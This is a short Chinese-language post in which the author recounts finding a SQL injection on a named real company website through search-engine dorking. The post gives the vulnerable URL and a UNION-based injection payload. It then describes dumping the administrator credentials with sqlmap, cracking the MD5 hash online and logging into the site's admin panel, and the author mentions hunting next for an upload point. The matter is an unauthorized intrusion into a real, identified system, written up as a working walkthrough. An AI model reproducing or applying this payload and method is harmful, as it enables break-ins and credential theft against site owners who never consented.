sqlmap注入实战

第一个漏洞值得记录:

想着用谷歌语法找找最简单的sql注入试试实战

漏洞URL:http://www.igbt-leader.com/newsinfo.php?id=55

1、判断id传参处明显存在SQL注入

2、构造联合查询payload进行获取数据如下

Payload: id=-9845 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178786271,0x4948654e5072676e454c6e6f4a506d72625544685871707977427444534b6b726572687741685542,0x7170706a71)– -









3、SQLmap进行管理员账号和密码获取,密码进行MD5网上解密





4、使用7kb制作的扫描工具快速找到后台,成功登陆后台,目前还没找到上传点,技术还得继续努力







1、对新闻页面进行传参测试

2、错误传参无显示

3、判断可能存在SQL注入出现数据库泄露后台密码

4、直接可以登录后台